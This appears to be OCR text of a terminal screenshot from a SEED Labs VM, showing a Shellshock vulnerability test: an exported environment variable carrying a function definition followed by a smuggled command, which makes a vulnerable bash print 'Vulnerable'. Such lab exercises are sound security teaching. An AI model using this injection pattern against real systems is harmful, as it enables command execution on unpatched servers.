 Terminator
En
8:50 PM
/bin/bash
/bin/bash 66x24
[09/19/20]seed@VM:/bin$ /bin/bash_shellshock
[09/19/20]seed@VM:/bin$ foo='() { echo "ShellShock"; }; echo "Vu>
[09/19/20]seed@VM:/bin$ export foo
[09/19/20]seed@VM:/bin$ /bin/bash_shellshock
Vulnerable
[09/19/20]seed@VM:/bin$